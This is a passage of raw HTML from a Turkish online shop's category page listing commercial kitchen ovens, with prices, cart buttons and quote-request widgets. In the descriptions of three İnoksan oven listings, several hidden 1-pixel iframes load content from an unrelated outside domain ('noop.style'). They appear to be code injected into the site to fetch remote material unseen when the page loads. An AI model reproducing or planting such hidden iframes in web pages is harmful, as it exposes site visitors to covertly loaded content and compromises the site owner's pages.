16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/unox-anna/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8712" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8712" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8712">
<a href="#" class="add-request-quote-button button" data-product_id="8712"
data-wp_nonce="80c44dc122">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8712 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8712"></div><div
class="yith_ywraq_add_item_response-8712 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8712"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8712 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8712"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8708 status-publish instock product_cat-oztiryakiler product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/oztiryakiler-4-tepsi-patiseri-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-163120-270x270_c.png" title="Ekran görüntüsü 2022-07-20 163120" alt="" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >Öztiryakiler 4 Tepsi Patiseri Fırın</h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.188,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8708" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8708" data-product_sku="" aria-label="Sepete ekle: “Öztiryakiler 4 Tepsi Patiseri Fırın”" rel="nofollow" data-success_message="&quot;Öztiryakiler 4 Tepsi Patiseri Fırın&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/oztiryakiler-4-tepsi-patiseri-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8708" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8708" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8708">
<a href="#" class="add-request-quote-button button" data-product_id="8708"
data-wp_nonce="4b15240a56">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8708 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8708"></div><div
class="yith_ywraq_add_item_response-8708 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8708"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8708 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8708"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8685 status-publish last instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbg-40t-kombi-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2026/01/Kombi-Firin-Inoksan-FBG-40T-270x270_c.png" title="Kombi Fırın Inoksan FBG-40T" alt="İnoksan FBG-40T Kombi Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBG-40T Dokunmatik Ekranlı Kombi Fırın, 40 Tepsi Kapasiteli, Gazlı</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.390,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8685" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8685" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8685" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBG-40T Dokunmatik Ekranlı Kombi Fırın, 40 Tepsi Kapasiteli, Gazlı”" rel="nofollow" data-success_message="&quot;İnoksan FBG-40T Dokunmatik Ekranlı Kombi Fırın, 40 Tepsi Kapasiteli, Gazlı&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbg-40t-kombi-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8685" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8685" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8685">
<a href="#" class="add-request-quote-button button" data-product_id="8685"
data-wp_nonce="3ba6ef9e47">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8685 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8685"></div><div
class="yith_ywraq_add_item_response-8685 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8685"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8685 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8685"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8684 status-publish first instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbe-40t-kombi-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2022/07/Ekran-goruntusu-2022-07-20-143210-270x270_c.png" title="Kombi Fırın Inoksan FBE-40T" alt="İnoksan FBE-40T Kombi Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBE-40T Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15.390,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8684" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8684" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8684" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBE-40T Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli”" rel="nofollow" data-success_message="&quot;İnoksan FBE-40T Kombi Fırın, 40 Tepsi Kapasiteli, Elektrikli&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://hitmutfak.com/urun/inoksan-fbe-40t-kombi-firin/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_8684" class="screen-reader-text">
</span><div
class="yith-ywraq-add-to-quote add-to-quote-8684" ><div class="yith-ywraq-add-button show"
style="display:block"
data-product_id="8684">
<a href="#" class="add-request-quote-button button" data-product_id="8684"
data-wp_nonce="a2de6fb307">
Teklif alın</a></div><div
class="yith_ywraq_add_item_product-response-8684 yith_ywraq_add_item_product_message hide hide-when-removed"
style="display:none" data-product_id="8684"></div><div
class="yith_ywraq_add_item_response-8684 yith_ywraq_add_item_response_message hide hide-when-removed"
data-product_id="8684"
style="display:none">Bu ürün teklif talep listesinde mevcut.</div><div
class="yith_ywraq_add_item_browse-list-8684 yith_ywraq_add_item_browse_message  hide hide-when-removed"
style="display:none"
data-product_id="8684"><a
href="https://hitmutfak.com/request-quote/">Listeyi görüntüleyin.</a></div></div><div class="clear"></div></div></li><li class="prodpage-style2 product type-product post-8683 status-publish instock product_cat-inoksan product_cat-pisirme-ekipmanlari product_cat-firinlar-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-list-item text-custom-parent-hov prod-layout-style2">
<a href="https://hitmutfak.com/urun/inoksan-fbg-40-kombi-firin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="zn_badge_container"></div>
<span class="kw-prodimage"><img data-lazyloaded="1" src="[data-uri]" data-src="https://hitmutfak.com/wp-content/uploads/2026/01/Kombi-Firin-Inoksan-FBG-40-270x270_c.png" title="Kombi Fırın Inoksan FBG-40" alt="İnoksan FBG 040 Kombi Fırın" class="kw-prodimage-img" width="270" height="270"  /></span><div class="kw-details clearfix"><h3 class="kw-details-title text-custom-child" itemprop="headline" >İnoksan FBG 040 Kombi Fırın, GN 1/1 40 Tepsi Kapasiteli, Gazlı</h3><div class="kw-details-desc"><p>&nbsp;</p><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div><div><iframe data-lazyloaded="1" src="about:blank" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-litespeed-src="//noop.style/tag"></iframe></div></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14.966,0&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span style="color:black;font-size:medium;font-weight:bold;">+ KDV</span></span></div>
</a><span class="kw-actions"><a href="/product-category/pisirme-ekipmanlari/firinlar-2/?add-to-cart=8683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8683" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8683" data-product_sku="" aria-label="Sepete ekle: “İnoksan FBG 040 Kombi Fırın, GN 1/1 40 Tepsi Kapasiteli, Gazlı”" rel="nofollow" data-success_message="&quot;İnoksan FBG 040 Kombi Fırın, GN 1/1 40 Tepsi Kapasiteli, Gazlı&quot; sepetinize eklendi" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 